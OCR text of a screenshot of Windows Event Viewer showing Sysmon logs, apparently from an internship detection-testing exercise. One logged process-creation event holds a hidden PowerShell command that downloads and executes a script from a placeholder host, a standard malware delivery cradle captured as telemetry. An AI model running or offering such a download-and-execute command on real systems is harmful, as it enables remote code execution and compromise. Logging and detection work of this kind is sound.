 Apps 1 2 6 7 8 9 10 log1.json - Internship - Cursor 17 60% on Manikanta (66... 100% 23:29 Fri
Event Viewer
File Action View Help
RetailDemo
RRAS-AGILEVP
RRAS-Provider
Security-Admi
Security-Audit
Security-Enter
Security-Excha
Security-Identi
Security-Kerbe
Security-LessP
Security-Mitig
Security-Netlo
Security-SPP-U
Security-SPP-U
Security-UserC
SecurityMitiga
Service Report
SettingSync
SettingSync-A
SettingSync-O
Shell-Connect
Shell-Core
ShellCommon
SmartCard-Au
SmartCard-De
SmartCard-TPI
SmartScreen
SMBClient
SMBServer
SMBWitnessCl
StateRepositor
Storage-Tierin
StorageManag
StorageSetting
StorageSpaces
StorageSpaces
StorageSpaces
StorDiag
Store
StorPort
Storsvc
Sysmon
Operationa
Operational Number of events: 6,761
Level Date and Time Source Event ID Task Category
Information 14-06-2025 01:50:34 Sysmon 1 Process Create (rule: ProcessCrea...
Information 14-06-2025 01:50:01 Sysmon 11 File created (rule: FileCreate)
Information 14-06-2025 01:50:00 Sysmon 1 Process Create (rule: ProcessCrea...
Information 14-06-2025 01:49:36 Sysmon 1 Process Create (rule: ProcessCrea...
Information 14-06-2025 01:49:02 Sysmon 11 File created (rule: FileCreate)
Information 14-06-2025 01:49:02 Sysmon 1 Process Create (rule: ProcessCrea...
Information 14-06-2025 01:48:26 Sysmon 11 File created (rule: FileCreate)
Information 14-06-2025 01:48:26 Sysmon 1 Process Create (rule: ProcessCrea...
Information 14-06-2025 01:48:10 Sysmon 3 Network connection detected (ru...
Information 14-06-2025 01:47:51 Sysmon 11 File created (rule: FileCreate)
Information 14-06-2025 01:47:49 Sysmon 1 Process Create (rule: ProcessCrea...
Information 14-06-2025 01:47:34 Sysmon 1 Process Create (rule: ProcessCrea...
Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2025-06-13 20:19:01.874
ProcessGuid: {18240644-87b5-684c-9b04-000000000d00}
ProcessId: 5532
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.2913 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString("http://example.com")
CurrentDirectory: C:\Windows\system32\
User: DESKTOP-FF0MPJM\conta
LogonGuid: {18240644-59d1-684c-9b85-100000000000}
LogonId: 0x10859B
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 14-06-2025 01:49:02
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-FF0MPJM
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
01:58
14-06-2025
4
Right Ctrl